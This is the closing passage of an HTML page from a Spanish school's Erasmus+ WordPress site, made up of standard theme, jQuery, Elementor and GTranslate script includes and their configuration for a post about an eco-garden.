		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.3" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.3" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.3" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_37050094-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37050094'] = {"default_language":"es","languages":["en","fr","el","it","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-37050094","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://ka229tilt.iessansebastian.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/index.php/2021/01/28/aprendemos-a-plantar-y-hacer-mantenimiento-en-el-eco-huerto/" data-gt-orig-domain="ka229tilt.iessansebastian.com" data-gt-widget-id="37050094" defer></script><script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/ka229tilt.iessansebastian.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4004,"title":"Aprendemos%20a%20plantar%20y%20hacer%20mantenimiento%20en%20el%20Eco-Huerto%20%E2%80%93%20Erasmus%2B-TILT%20Espa%C3%B1a","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>

</body>
</html>
